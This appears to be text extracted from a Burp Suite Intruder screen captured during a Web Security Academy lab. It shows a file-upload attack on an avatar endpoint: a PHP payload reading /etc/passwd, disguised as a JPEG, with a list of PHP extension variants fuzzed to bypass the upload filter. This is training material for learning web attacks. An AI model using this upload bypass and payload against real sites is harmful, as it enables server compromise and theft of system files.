 Sniper attack
Start attack
Target
9200e40449096681bd847a004a00a3.web-security-academy.net
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 POST /my-account/avatar HTTP/2
2 Host: 0a9200e40449096681bd847a004a00a3.web-security-academy.net
3 Cookie: session=sE9GRHZl5mZwd6De1QU1WBenn6HAG5fs
4 Content-Length: 453
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not;A=Brand";v="8", "Chromium";v="150"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Accept-Language: tr-TR,tr;q=0.9
10 Upgrade-Insecure-Requests: 1
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarys2SSZNMq48OumbPB
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/150.0.0.0 Safari/537.36
13 Origin: https://0a9200e40449096681bd847a004a00a3.web-security-academy.net
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0a9200e40449096681bd847a004a00a3.web-security-academy.net/my-account?id=wiener
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 ------WebKitFormBoundarys2SSZNMq48OumbPB
24 Content-Disposition: form-data; name="avatar"; filename="shell.§php§"
25 Content-Type: image/jpeg
26
27 <?php echo file_get_contents('/etc/passwd'); ?>
28 ------WebKitFormBoundarys2SSZNMq48OumbPB
29 Content-Disposition: form-data; name="user"
30
31 wiener
32 ------WebKitFormBoundarys2SSZNMq48OumbPB
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 27
Request count: 27
Payload configuration
This payload type lets you configure a simple list of strings that are used as
payloads.
Paste
Load...
Remove
Clear
Deduplicate
php
php2
php3
php4
php5
php6
php7
phps
Add
Enter a new item
Add from list...
Payload processing
You can define rules to perform various processing tasks on each payload
before it is used.
Add
Edit
Remove
Up
Down
Enabled
Rule
Payload encoding
This setting can be used to URL-encode selected characters within the final